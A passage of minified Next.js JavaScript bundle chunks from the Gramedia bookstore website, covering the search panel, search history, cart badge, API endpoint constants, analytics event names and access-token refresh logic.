pr-4"),onClick:p,children:(0,r.jsx)(u.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(52676),i=n(76527),u=n(83905),a=n(64913),o=n(75271),s=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),m=()=>{let e=(0,s.useQueryClient)(),t=(0,a.useRouter)();return(0,o.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,s.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,u.getCookie)("access_token")||!!(0,u.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3})},h=()=>{let{data:e,isError:t}=m();if(!(null==e?void 0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),u=n.n(i),a=n(93570),o=n(51298),s=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,s.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(u(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,o.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:a.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),u=n(86093),a=n(85910),o=n(64913);n(75271);var s=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,a.$G)(),{searchHistoryList:n,onRemoveAllHistory:m,onRemoveSingleHistory:h}=(0,p.Z)(),v=(0,o.useRouter)(),{searchKeyword:x,setIsOpenSearchPanel:g}=(0,f.Z)(),{isDesktop:y}=(0,l.Z)(),b=(e,t)=>{null==e||e.stopPropagation(),h(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),g(!1),y)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==x?void 0:null===(e=x.trim())||void 0===e?void 0:e.length)>=s.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center justify-between",!y&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",y?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:m,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",y?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[y?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>b(t,e),children:(0,r.jsx)(u.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(52676),i=n(28173),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:u,...a}=e,o=f(n.toLowerCase()),s=t.split(RegExp("(".concat(o,")"),"i"));return(0,r.jsx)("p",{...a,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:s.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===o?i:u,children:e},t))})},m=n(85043),h=n(10926),v=n(57874),x=e=>{var t,n;let{suggestions:u,isLoading:f}=e,{searchKeyword:x,setIsOpenSearchPanel:g,setSearchKeyword:y}=(0,h.Z)(),{isDesktop:b}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,m.Z)(),k=e=>{_({keyword:e}),w(e),g(!1),y(e)};return((null==x?void 0:x.length)||0)<o.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==u?void 0:null===(t=u.slice(0,5))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(a(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"!px-2"),replace:!b,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:x})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(85910),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let m=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:o.Qs;t.Z=e=>{var t,n;let{authors:u,isLoading:h}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:x,searchKeyword:g}=(0,p.Z)(),{isDesktop:y}=(0,l.Z)();return 0===((null==u?void 0:u.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,s.cn)("text-neutral-700",y?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",y?"max-h-[300px]":"px-2"),children:[!h&&(null==u?void 0:null===(t=u.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(a(),{href:"/author/".concat(null==e?void 0:e.slug).concat(g?"?q=".concat(g):""),replace:!y,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",y?"w-1/2 px-6":"w-full pr-4"),onClick:()=>x(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:o.Qs,src:m(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),h&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,s.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",y?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.Be],queryFn:async()=>{try{let e=await (0,a.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!o.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.iO,e],queryFn:async()=>{try{let t=await (0,a.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&t})}},10926:function(e,t,n){"use strict";let r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let u="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(u),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(u,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(u,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(u,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(64913),i=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:u,isUnauthorized:a}=await (0,i.Z)();if(u&&!a){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676),i=n(2808),u=n(51298);let a=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var o=function(e){let{children:t,className:n,variant:i="primary",isSmall:o=!1,...s}=e;return(0,r.jsx)("div",{className:(0,u.cn)(a({variant:i,isSmall:o}),n),...s,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return em},Bu:function(){return ex},Bv:function(){return M},Bx:function(){return o},Cc:function(){return K},FR:function(){return f},G0:function(){return ec},GA:function(){return v},GF:function(){return R},I6:function(){return X},Jn:function(){return u},MO:function(){return A},MS:function(){return q},NI:function(){return Y},NR:function(){return et},O8:function(){return x},OP:function(){return T},Ol:function(){return L},Q6:function(){return Q},U7:function(){return D},UV:function(){return ed},WR:function(){return H},X7:function(){return j},YD:function(){return i},Yz:function(){return c},Z:function(){return b},Zm:function(){return S},__:function(){return eh},a$:function(){return eg},a1:function(){return P},aJ:function(){return el},b3:function(){return es},cT:function(){return ep},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return y},hH:function(){return W},hK:function(){return eb},hV:function(){return E},ix:function(){return k},l5:function(){return U},mY:function(){return ef},o6:function(){return Z},oJ:function(){return I},oW:function(){return m},o_:function(){return B},oh:function(){return p},p:function(){return s},pb:function(){return V},pl:function(){return g},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return C},sV:function(){return r},sq:function(){return eu},tB:function(){return ey},tc:function(){return eo},uF:function(){return F},vm:function(){return O},vp:function(){return w},wm:function(){return _},xW:function(){return a},ye:function(){return J},yl:function(){return $},zm:function(){return z},zp:function(){return ev}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",h="api/v2/public/promo-list",v="api/v2/public/flashsale",x="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",y="api/v2/public/products/last-seen",b="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",j="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",R="api/v2/cart/cart-items",P="api/v2/cart/cart-item-status",O="api/v2/cart/summary",D="api/v2/order/summary",H="api/v2/order/process-to-checkout",L="api/v2/order/couriers",B="api/v2/payments",E="api/v2/order/items/status",J="api/v2/payments/payment-methods",A="api/v2/promo-codes",q="api/v2/order",U="api/v2/public/featured-categories",M="api/v2/users/address",K="api/v2/users/address-check",V="api/v2/users/myvalue/points",W="api/v2/districts",F="api/v2/postal-code",Q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",X="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Y="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",em="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",ev="api/v2/reviews/status",ex="api/v2/reviews",eg="api/v2/users/register/additional-info",ey="api/v2/public/socialhub/events",eb="api/v2/public/homepage/best-selling-categories"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return Z},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return b},G2:function(){return S},Gm:function(){return v},HU:function(){return O},IK:function(){return D},Iq:function(){return T},J0:function(){return $},JR:function(){return V},Jh:function(){return P},LG:function(){return et},Mg:function(){return G},N1:function(){return _},OE:function(){return c},Q2:function(){return H},RC:function(){return Q},RZ:function(){return C},TL:function(){return y},Tv:function(){return q},Ul:function(){return i},VY:function(){return L},Xh:function(){return B},YH:function(){return d},Ye:function(){return U},aW:function(){return j},bQ:function(){return r},bl:function(){return I},cL:function(){return u},d4:function(){return K},fZ:function(){return N},gk:function(){return f},iO:function(){return m},is:function(){return k},jC:function(){return E},kX:function(){return J},li:function(){return p},n5:function(){return Y},nm:function(){return a},o4:function(){return o},oQ:function(){return g},r$:function(){return z},rK:function(){return M},tH:function(){return A},tn:function(){return ee},vp:function(){return x},xQ:function(){return W},xf:function(){return X},zM:function(){return R},z_:function(){return F}});let r="products",i="productsSectionRecommendation",u="authors",a="promo",o="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",h="keywordRecommendation",v="highlightMenu",x="announcement",g="bestSeller",y="bestSellerCategories",b="lastSeenProduct",w="vendorList",_="blogList",k="productRecommendations",j="productDetailWarehouses",N="productDetailVariant",S="addToCart",Z="cartCount",C="cartItems",T="cartItemStatus",I="ordersPayments",z="orderItemsStatus",R="cartSummary",P="checkoutSummary",O="cartDelete",D="cartUpdateItemQuantity",H="promoCodes",L="processToCheckout",B="districts",E="postalCode",J="orderList",A="orderStatusList",q="orderTrackShipping",U="paymentDetail",M="couriers",K="createOrder",V="wishlistsIds",W="putWishlists",F="getWishlists",Q="orderDetail",G="paymentInstruction",X="storeList",$="myValuePoint",Y="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return l},K5:function(){return x},Md:function(){return s},VN:function(){return u},XW:function(){return v},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return m},wM:function(){return g}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",m="promo_code_ineligible",h="promo_codes_cannot_be_combined",v={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},x="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return F},Bd:function(){return E},Cu:function(){return S},DK:function(){return a},Dq:function(){return K},Dw:function(){return N},Dx:function(){return j},EM:function(){return o},FJ:function(){return H},HG:function(){return u},Hn:function(){return c},Hu:function(){return B},Hy:function(){return z},J3:function(){return y},Jq:function(){return r},Kt:function(){return C},Le:function(){return g},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return A},UY:function(){return x},XB:function(){return D},Yq:function(){return m},_y:function(){return U},a3:function(){return Z},cR:function(){return O},dB:function(){return M},eA:function(){return h},fy:function(){return W},iH:function(){return P},jB:function(){return V},l$:function(){return L},ls:function(){return R},mU:function(){return q},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return T},tr:function(){return b},vq:function(){return v},wS:function(){return f},xq:function(){return J},yJ:function(){return p},zo:function(){return s}});let r="view_item",i="view_item_list",u="select_item",a="add_to_cart",o="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",m="remove_from_wishlist",h="checkout_to_purchase",v="purchase",x="productPurchase",g="coupon_applied",y="coupon_denied",b="coupon_entered",w="coupon_removed",_="search",k="view_promotion",j="select_promotion",N="product_filter",S="userRegistered",Z="view_product_item",C="view_item_list_collection",T="select_item_from_collection",I="view_cart",z="Product Search",R="flash-sale",P="flash-sale-page",O="best-seller-book",D="best-seller-non-book",H="homepage-section",L="search-page",B="category-view",E="subcategory-view",J="rekomendasi-untukmu",A="produk-menarik-lainnya",q="best-selling",U="promo",M="vendor",K="store",V="author-page",W="author-card",F="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return u}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},u=(e,t)=>n=>{var u;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:o}=t,s=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==o?void 0:o[e];if(null===t)return null;let u=r(t)||r(i);return a[e][u]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(u=t.compoundVariants)||void 0===u?void 0:u.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/486.3d90c82812ba402b.js
body_size: 4143
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f064fb82-e484-4ec1-88e9-e6344683d8ce",e._sentryDebugIdIdentifier="sentry-dbid-f064fb82-e484-4ec1-88e9-e6344683d8ce")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[486],{86032:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg",height:20,width:20,blurWidth:0,blurHeight:0}},23043:function(e,t,a){a.d(t,{A9:function(){return d},AC:function(){return o},Gp:function(){return c},U1:function(){return u},wT:function(){return l}});var i=a(52676),s=a(93063),n=a(75271),r=a(51298);let l=s.zt,c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.l_,{ref:t,className:(0,r.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...n})});c.displayName=s.l_.displayName;let d=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.fC,{ref:t,className:(0,r.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...n})});d.displayName=s.fC.displayName;let 